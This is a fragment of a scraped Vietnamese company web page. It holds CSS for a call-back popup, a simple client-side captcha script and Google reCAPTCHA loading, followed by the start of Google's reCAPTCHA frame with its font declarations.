skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}@keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}#coccoc-alo-wrapper{position:fixed;width:100%;bottom:0;top:0;left:0;z-index:2000000;overflow:visible;display:none;color:#383838}#coccoc-alo-wrapper.night-mode{color:#fff}.coccoc-alo-popup-close{-webkit-border-radius:2px !important;-moz-border-radius:2px !important;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;position:absolute !important;right:-15px !important;top:-15px !important;height:30px !important;width:30px !important;background-image:url("[data-uri]");background-position:center center;background-repeat:no-repeat;cursor:pointer !important;-webkit-transition:.3s ease-out !important;-moz-transition:.3s ease-out !important;-o-transition:.3s ease-out !important;transition:.3s ease-out !important}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup-close{background-image:url("[data-uri]")}
#coccoc-alo-wrapper .coccoc-alo-popup-close:hover{opacity:.6 !important}
.coccoc-alo-popup{
	display:inline-block;position:relative;-webkit-border-radius:16px;
	-moz-border-radius:16px;border-radius:16px;
	background-image:url("[data-uri]");
	-webkit-transition:.6s ease-out;-moz-transition:.6s ease-out;
	-o-transition:.6s ease-out;transition:.6s ease-out;
	margin:0 auto;z-index:200001;text-align:center;padding:60px 75px
}
#coccoc-alo-wrapper.night-mode .coccoc-alo-popup{
	background-image:url("[data-uri]")}
#coccoc-alo-wrapper .coccoc-alo-overlay{
	position:fixed;width:100%;
	height:100%;
	background-image:url("[data-uri]");top:0;left:0;z-index:200000}.coccoc-alo-popup h3{font-size:24px;margin:0 0 40px;font-family:'Open Sans';font-weight:300;white-space:nowrap}.night-mode .coccoc-alo-popup h3{font-size:23px}.night-mode .coccoc-alo-message{padding-bottom:0}.coccoc-alo-message{height:32px;padding:18px 0 13px 0;text-align:center;clear:both;font-size:14px}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .label,#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .label + .input{float:left;width:49%}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .input{padding:0 13px}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper label{color:#616161;font-size:18px;height:28px;line-height:28px;padding-right:15px}.coccoc-alo-number{color:#00bed5;font-size:28px;font-family:Montserrat,"Lucida Console",Monaco,monospace,sans-serif;font-weight:normal;background-color:transparent;border:none;border-width:0;display:inline-block;border-bottom:#00bed5 solid 1px;padding-bottom:10px;margin:0 auto;width:221px}coccoc-alo-number::-ms-clear{display:none;width:0;height:0}.night-mode .coccoc-alo-number{border:#00bed5 solid 1px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:13px 31px}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"].valid-invalid{color:#ff496b}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]:focus{outline:0}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-webkit-input-placeholder{color:#d1d1d1}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder{color:#d1d1d1}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-ms-input-placeholder{color:#d1d1d1}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder{color:#d1d1d1}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-webkit-input-placeholder{color:#60615f}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder{color:#60615f}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-ms-input-placeholder{color:#60615f}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder{color:#60615f}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit{border:none;border-width:0;padding:20px 40px;background-color:#333;-webkit-border-radius:68px;-moz-border-radius:68px;-webkit-border-radius:68px;-moz-border-radius:68px;border-radius:68px;font-family:"Open Sans",Arial,Helvetica,sans-serif;font-size:20px;color:#fff;cursor:pointer;outline:none !important}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-submit{background-color:#00bed5}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submitavtive,#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submitvisited{outline:none !important}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit-moz-focus-inner{border:0}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit:hover{background-color:#00aff2;background-color:#00aff2}.coccoc-alo-blur{-webkit-filter:blur(3px);-ms-filter:blur(3px);-moz-filter:blur(3px);-o-filter:blur(3px);filter:blur(3px);filter:url("[data-uri]#blur")}#coccoc-countdown{padding-top:20px;font-family:"Open Sans",Arial,Helvetica,sans-serif;font-size:28px;font-weight:300}.coccoc-alo-request-time{font-family:"Open Sans",Arial,Helvetica,sans-serif;padding:6px 12px;font-size:18px;background-color:#fff;background-image:none;border:1px solid #ccc;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}#coccoc-alo-wrapper.night-mode .coccoc-alo-request-time{color:#fff;background-color:#515350;border:1px solid #606260}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup h3{margin-bottom:15px}#coccoc-alo-wrapper.night-mode .coccoc-alo-form .coccoc-alo-select-wrapper{margin-bottom:35px}.coccoc-alo-table{display:table;width:100%;height:100%;position:absolute;left:0;top:0;right:0;bottom:0}.coccoc-alo-cell{display:table-cell;vertical-align:middle;text-align:center}.valid-invalid-message{font-size:13px;color:#ff496b}.valid-invalid-message:before{content:"* "}
</style>

<script type="text/javascript">
// Captcha Script

function checkform(theform) {
    var why = "";

    if (theform.CaptchaInput.value == "") {
        why += "Vui lòng điền mã bảo vệ\n";
    }
    if (theform.CaptchaInput.value != "") {
        if (ValidCaptcha(theform.CaptchaInput.value) == false) {
            why += "Mã bảo vệ không đúng.\n";
        }
    }
    if (why != "") {
        alert(why);
        return false;
    }
    document.getElementById("CaptchaWhy").innerHTML = why;
}

function generateCaptcha() {
    var a = (Math.random() + 1).toString(36).substring(7);

    var code = a;
    document.getElementById("txtCaptcha").value = code;
    document.getElementById("CaptchaDiv").innerHTML = code;
}
// Validate input against the generated number
function ValidCaptcha() {
    var str1 = removeSpaces(document.getElementById('txtCaptcha').value);
    var str2 = removeSpaces(document.getElementById('CaptchaInput').value);
    if (str1 == str2) {
        return true;
    } else {
        return false;
    }
}

// Remove the spaces from the entered and generated code
function removeSpaces(string) {
    return string.split(' ').join('');
}
</script>
<style type="text/css">
.box-captcha {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    position: relative;
}

.code-ma {
    text-align: center;
    display: flex;
    align-items: center;
    margin-left: 10px;

}

.refresh-icon {
    font-size: 19px;
    margin-left: 5px;
    color: #000000;
}

.refresh-icon:hover {
    color: #f7b617;
}

.ma-bao-ve {
    font-family: serif;
    font-weight: 600;
    background: #e3e3e3;
    display: inline-block;
    padding: 10px 24px 10px 30px;
    font-size: 21px;
    font-style: italic;
    letter-spacing: 8px;
    text-align: center;
    border-radius: 30px;
    position: relative;
    -moz-user-select: none !important;
    -webkit-touch-callout: none !important;
    -webkit-user-select: none !important;
    -khtml-user-select: none !important;
    -moz-user-select: none !important;
    -ms-user-select: none !important;
    user-select: none !important;
}
</style>
<script src="https://www.google.com/recaptcha/api.js?render=6LcjMlsrAAAAANJmmOibjwtbsyRut34Dw5yLSYaB"></script>
<script>
grecaptcha.ready(function() {
    grecaptcha.execute('6LcjMlsrAAAAANJmmOibjwtbsyRut34Dw5yLSYaB', {action: 'contact'}).then(function(token) {
        document.getElementById('g-recaptcha-response').value = token;
    });
});
</script>						<!-- /main -->
					</div>
					<!-- /st-content-inner -->
				</div>
				<!-- /st-content -->
			</div>
			<!-- /st-pusher -->
		</div>
		<!-- /st-container -->

		<!-- Load main.js-->

		<script src="https://rtctechnology.com.vn/templates/t1-23/js/main.js"></script>
		<!-- OWL Carousel jquery -->

		<!--end id=page-->


		<script src="https://apis.google.com/js/platform.js" async defer></script>
		<script src="https://rtctechnology.com.vn/profiles/demot123web4svn/cache/custom.js"></script>
		<!-- Messenger Plugin chat Code -->
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcjMlsrAAAAANJmmOibjwtbsyRut34Dw5yLSYaB&co=aHR0cHM6Ly9ydGN0ZWNobm9sb2d5LmNvbS52bjo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jga07vn1rby0
body_size: 48790
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, 